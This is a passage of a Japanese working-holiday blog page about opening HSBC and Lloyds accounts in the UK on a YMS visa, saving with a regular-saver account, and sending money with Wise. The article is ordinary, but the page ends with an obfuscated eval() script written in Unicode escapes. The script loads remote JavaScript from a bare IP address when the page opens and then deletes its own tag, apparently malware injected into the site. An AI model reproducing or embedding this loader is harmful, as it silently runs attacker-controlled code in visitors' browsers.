<p><span style="color: #ff0000;">・コンタクトレスの機能がついてくる</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p>色々と用語だったり、機能があって日本の銀行と違いややこしく感じると思いますが、</p>
<p>・<span style="color: #ff0000;"><strong><span id="CURRENT_ACCOUNT">CURRENT ACCOUNT<span id="BANK_ACCOUNT_LloydsClassic_Account">(Lloyds銀行はClassic Account）を作る</span></span></strong></span></p>
<p>ということを押さえておけば大丈夫かと思います。</p>
<p> </p>
<h2>金利でお小遣い稼ぎをしよう。イギリスの金利でお得な銀行はHSBC</h2>
<p>YMSだと最長2年間、イギリスに滞在できるので、積み立てとかしたいですよね。</p>
<p>色々調べたところ、<strong><span style="color: #ff0000;">HSBCの</span></strong><span id="REGULAR_SAVER-3"><strong><span style="color: #ff0000;">REGULAR SAVING ACCOUNT</span></strong>が一番簡単かつ金利が良さそうだったので紹介します。</span></p>
<p> </p>
<p><span id="REGULAR_SAVER-3">おすすめの理由</span></p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">金額が月々25-250£（年間3000£が上限）と無理のない範囲から積み立て可能</span></p>
<p><span style="color: #ff0000;">オンラインから申し込み可能</span></p>
<p><span style="color: #ff0000;">利率が高い（年間3000£を入金すると年間の利息は48.95£）</span></p>
<p><span style="color: #ff0000;">満期になると手続きをしなくても利息と元本がアクセスできる口座に自動に戻る</span></p>
<p><span style="color: #ff0000;">Lloydsだと手数料がかかる</span></p>
</td>
</tr>
</tbody>
</table>
<div>
<p>となっています。</p>
<p>うまくいけばYMS滞在中に100ポンド近く稼げるので、お得ですよね。</p>
<p><a href="https://www.hsbc.co.uk/savings/products/regular-saver/">HSBCの<span id="REGULAR_SAVER-3">REGULAR SAVING ACCOUNTはこちら</span></a></p>
</div>
<p>ぜひトライしてみてください。</p>
<p> </p>
<p>HSBCですでに口座を持っていれば、追加の書類は必要ありません。</p>
<p>オンラインのみで手続きができます。</p>
<p>ただ、１年間は引き出しができないので、お金に余裕がないときは注意しましょう。</p>
<p> </p>
<h2>まとめ</h2>
<p>以上、銀行口座の開設についてでした。</p>
<p>積み立てとかしたい人は、HSBCをぜひ試してみてください。</p>
<p>しかし、基本的には口座っていくつも必要ありません。</p>
<p>イギリスは銀行口座の開設が厳しい国らしいです(移民が多いのが原因で)</p>
<p>そのため、複数の銀行口座を持つことができないこともあるようです。</p>
<p>オンラインバンクのMonzoも人によっては開設できないこともあるようです。</p>
<p>まずは、オンラインバンクを開設して、必要になったらHSBCなどの銀行も開設すれば良いかと思います。</p>
<p>手間も時間もかかりますしね。</p>
<p>個人的には、</p>
<p><span style="color: #ff0000;">①Transferwiseで海外送金</span></p>
<p><span style="color: #ff0000;">②オンラインバンクを開設し、入金</span></p>
<p><span style="color: #ff0000;">③不必要なお金はTransferwiseに入れておく</span></p>
<p>という感じで良いかなと思います。</p>
<p>この記事が少しでも参考になれば幸いです。</p>
<p><blockquote class="wp-embedded-content" data-secret="T3KAHytiEw"><a href="https://sl812032.com/send/">留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！&#8221; &#8212; くるぶしのワーホリ感想文" src="https://sl812032.com/send/embed/#?secret=HTCk4cykDh#?secret=T3KAHytiEw" data-secret="T3KAHytiEw" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p> </p>
<p> </p>
<p> </p>

</section>

<footer class="article-footer"><ul class="post-categories">
	<li><a href="https://sl812032.com/category/uk/" rel="category tag">イギリス・YMS</a></li></ul></footer>
</article>

<div id="single_foot">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ymsbank/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://sl812032.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='5187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="05f63e1ff4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div id="np-post"><div class="prev np-post-list"><a href="https://sl812032.com/ymslaundry/" data-text="PREV PAGE"><figure class="eyecatch"><img width="150" height="150" src="https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure><span class="ttl">イギリス・ロンドン生活での洗濯方法やおすすめの洗剤とは？</span></a></div><div class="next np-post-list"><a href="https://sl812032.com/ymsrefund/" data-text="NEXT PAGE"><span class="ttl">YMSのビザ申請時に支払ったお金はいつ返金される？申請方法は？問い合わせ方法や期間をまとめました</span><figure class="eyecatch"><img width="150" height="150" src="https://sl812032.com/wp-content/uploads/2020/04/young-man-4053324_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a></div></div><div id="related-box" class="original-related"><div class="related-h h_ttl h2"><span class="gf">RECOMMEND</span></div><ul><li class="related_newpost__li">
			<a href="https://sl812032.com/monzo/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.11.21</time><div class="ttl">YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ymslaundry/">
				<figure class="eyecatch of-cover"><img width="485" height="323" src="https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640-485x323.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640-485x323.jpg 485w, https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2021/06/washing-machine-2668472_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2021.06.04</time><div class="ttl">イギリス・ロンドン生活での洗濯方法やおすすめの洗剤とは？</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukcard/">
				<figure class="eyecatch of-cover"><img width="485" height="395" src="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png 485w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-300x244.png 300w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640.png 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2024.03.25</time><div class="ttl">イギリスでの支払いについて。銀行・クレカを使うならどこがおすすめ？</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/mystart/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/time-2743994_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2019.05.05</time><div class="ttl">27歳のアラサー男性。貯金ゼロからでもワーホリは行ける。夢を叶えよう！！</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/caleman/">
				<figure class="eyecatch of-cover"><img width="485" height="324" src="https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640-485x324.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640-485x324.jpg 485w, https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2021/08/adventure-1850178_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2019.06.12</time><div class="ttl">留学・ワーホリに使いやすいバックパックとは？女性も男性もおすすめ！リュックはコールマンのウォーカー25がお手頃で使いやすい!</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ymsrefund/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/04/young-man-4053324_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.12.13</time><div class="ttl">YMSのビザ申請時に支払ったお金はいつ返金される？申請方法は？問い合わせ方法や期間をまとめました</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/yms/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/07/union-jack-1027898_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.12.08</time><div class="ttl">イギリスワーホリ・YMSの申請方法、手続きやビザセンターへの持ち物を解説</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/send/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/01/bank-4541449_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.11.17</time><div class="ttl">留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！</div>
			</a>
		</li></ul></div><div class="stk_authorbox">
			<div class="h_ttl h2"><span class="gf">ABOUT US</span></div><div class="author_meta "><div class="author_img"><img alt='' src='https://secure.gravatar.com/avatar/d540b51686a5e1742946ec571d7dc2b9?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d540b51686a5e1742946ec571d7dc2b9?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></div><div class="author_info"><div class="author_name">くるぶし</div><div class="author_description">平成元年生まれのアラサー！
ワーホリ三カ国を経験しての現地のお役立ち情報などを発信！！</div></div>
		</div><div id="author-newpost">
			<div class="h_ttl h2"><span class="gf">NEW POST</span></div>
			<ul><li class="related_newpost__li">
			<a href="https://sl812032.com/chibicanada/">
				<figure class="eyecatch of-cover"><img width="485" height="178" src="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg 485w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-300x110.jpeg 300w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-1024x376.jpeg 1024w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-768x282.jpeg 768w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3.jpeg 1502w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2024.03.31</time><div class="ttl">語学学校を探すなら留学エージェント ちびかなだ がおすすめ</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukcard/">
				<figure class="eyecatch of-cover"><img width="485" height="395" src="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png 485w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-300x244.png 300w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640.png 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2024.03.25</time><div class="ttl">イギリスでの支払いについて。銀行・クレカを使うならどこがおすすめ？</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukgym/">
				<figure class="eyecatch of-cover"><img width="485" height="324" src="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg 485w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2023.08.04</time><div class="ttl">イギリス/ロンドンでおすすめのジム</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/backyard-cinema/">
				<figure class="eyecatch of-cover"><img width="485" height="272" src="https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-485x272.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-485x272.jpg 485w, https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-300x168.jpg 300w, https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2021.08.28</time><div class="ttl">イギリスでデートにも使えるおすすめの映画館Backyard Cinemaに行ってきました</div>
			</a>
		</li></ul>
			</div></div>
</div>
</main>
<div id="sidebar1" class="sidebar" role="complementary"><div id="text-4" class="widget widget_text"><h4 class="widgettitle gf"><span>初めまして</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-4873" src="https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-150x150.jpg" alt="" width="150" height="150" srcset="https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-150x150.jpg 150w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-300x300.jpg 300w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-1024x1024.jpg 1024w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-768x768.jpg 768w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p>平成元年生まれのくるぶしです。</p>
<p>28歳から挑戦したワーキングホリデーについての情報などを発信していきます。</p>
<p><a href="https://sl812032.com/プロフィール/">・プロフィール</a></p>
<p><a href="https://sl812032.com/privacy/">・プライバシーポリシー</a></p>
<p><a href="https://sl812032.com/aks/">・お問い合わせ</a></p>
<p><a href="https://linktr.ee/kurubushi">・その他活動</a></p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle gf"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-226"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a>
</li>
			</ul>

			</div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://sl812032.com/">
				<label class="searchform_label">
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="searchform_input" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<button type="submit" class="searchsubmit">
		<svg version="1.1" class="stk_svgicon svgicon_searchform" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
			y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<path fill="#333" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
				l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
			<path fill="#333" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
			C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
		</svg>
		</button>
			</form></div><div id="text-15" class="widget widget_text"><h4 class="widgettitle gf"><span>海外送金ならTransferWiseがおすすめ</span></h4>			<div class="textwidget"><p><a href="https://transferwise.com/invite/u/rikiyas"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-3196" src="https://sl812032.com/wp-content/uploads/2020/01/bank-4541449_640-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>留学やワーホリで海外送金をするなら、<a href="https://transferwise.com/invite/u/rikiyas">トランスファーワイズ</a>がおすすめです。</p>
<p><a href="https://sl812032.com/send/">詳しい記事はこちら</a></p>
<p><a href="https://transferwise.com/invite/u/rikiyas">HPはこちらから</a></p>
</div>
		</div><div id="text-18" class="widget widget_text"><h4 class="widgettitle gf"><span>留学ならスマ留（スマートな留学）</span></h4>			<div class="textwidget"><p>・最短一週間から留学が可能</p>
<p>・留学費用のシュミレーションが出せる</p>
<p>・LINE上で完結</p>
<p><a href="https://smaryu.com/">詳しくはこちら</a></p>
</div>
		</div><div id="text-12" class="widget widget_text"><h4 class="widgettitle gf"><span>ブログ村</span></h4>			<div class="textwidget"><p>ブログ村も参加してます。</p>
<p>このブログ以外のワーキングホリデーに関する情報が見れます。</p>
<p><a href="https://overseas.blogmura.com/workingholiday_canada/ranking.html?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_canada/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（カナダ）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_canada/ranking.html?p_cid=10995692">にほんブログ村</a></p>
<p>&nbsp;</p>
<p><a href="https://overseas.blogmura.com/workingholiday_newzealand/ranking/in?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_newzealand/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（ニュージーランド）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_newzealand/ranking/in?p_cid=10995692">にほんブログ村</a></p>
<p>&nbsp;</p>
<p><a href="https://overseas.blogmura.com/workingholiday_uk/ranking/in?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_uk/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（イギリス）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_uk/ranking/in?p_cid=10995692">にほんブログ村</a></p>
</div>
		</div><div id="text-13" class="widget widget_text"><h4 class="widgettitle gf"><span>Note(ノート)もやってます。</span></h4>			<div class="textwidget"><p>noteにておもしろ情報を掲載中</p>
<p>&lt;外国編&gt;</p>
<p><a href="https://note.com/sr812032/n/n596ab9a650c1">・YMS/ロンドンでの家探し、悪徳？仲介業者との戦い</a></p>
<p><a href="https://note.mu/sr812032/n/n5d3e28930464?creator_urlname=sr812032">・カナダのコンドーム事情について</a></p>
<p><a href="https://note.mu/sr812032/n/n6fc82f28b791?creator_urlname=sr812032">・日本人の女の子とセックスしたい外国人(カナディアン編)</a></p>
<p><a href="https://note.mu/sr812032/n/nc761447da021?creator_urlname=sr812032">・日本人の女の子とセックスしたい外国人(ブラジル編)</a></p>
<p>&nbsp;</p>
<p>&lt;珍事件編&gt;</p>
<p><a href="https://note.mu/sr812032/n/n66db0f5c241f?creator_urlname=sr812032">・夏に起こったしょうもない出来事について</a></p>
<p><a href="https://note.mu/sr812032/n/nf1871f8b1d6a?creator_urlname=sr812032">・休日のしょうもない一コマについて</a></p>
<p>&nbsp;</p>
</div>
		</div></div></div>
</div>

<div id="navbtn_search_content" class="remodal searchbox" data-remodal-id="searchbox" data-remodal-options="hashTracking:false"><form role="search" method="get" class="searchform" action="https://sl812032.com/">
				<label class="searchform_label">
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="searchform_input" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<button type="submit" class="searchsubmit">
		<svg version="1.1" class="stk_svgicon svgicon_searchform" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
			y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<path fill="#333" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
				l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
			<path fill="#333" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
			C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
		</svg>
		</button>
			</form><button class="remodal-close"data-remodal-action="close">
			<svg version="1.1" class="stk_svgicon svgicon_close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<g>
				<path fill="currentColor" d="M10.7,42.3c-0.77,0-1.54-0.29-2.12-0.88c-1.17-1.17-1.17-3.07,0-4.24l28.6-28.6c1.17-1.17,3.07-1.17,4.24,0
					c1.17,1.17,1.17,3.07,0,4.24l-28.6,28.6C12.24,42.01,11.47,42.3,10.7,42.3z"/>
				<path fill="currentColor" d="M39.3,42.3c-0.77,0-1.54-0.29-2.12-0.88l-28.6-28.6c-1.17-1.17-1.17-3.07,0-4.24c1.17-1.17,3.07-1.17,4.24,0l28.6,28.6
					c1.17,1.17,1.17,3.07,0,4.24C40.83,42.01,40.07,42.3,39.3,42.3z"/>
			</g>
			</svg>
			<span class="text gf">CLOSE</span></button></div>
<div id="breadcrumb" class="breadcrumb fadeIn pannavi_on_bottom"><div class="wrap"><ul class="breadcrumb__ul" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb__li bc_homelink" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://sl812032.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb__li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://sl812032.com/category/uk/"><span itemprop="name">イギリス・YMS</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb__li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">YMSでも現地の銀行開設は可能。HSBCとLloyds Bank口座開設方法を解説します。</span><meta itemprop="position" content="3" /></li></ul></div></div><footer id="footer" class="footer">
	<div id="inner-footer" class="inner wrap cf">
		
		<div id="footer-bottom">
			<nav class="footer-links"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><p class="source-org copyright">&copy; 2026  <a href="https://sl812032.com/" rel="nofollow">くるぶしのワーホリ感想文</a> All Rights Reserved.</p>		</div>
	</div>
</footer>
</div>
<div id="stk_observer_target"></div><script id="J5TUgX">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065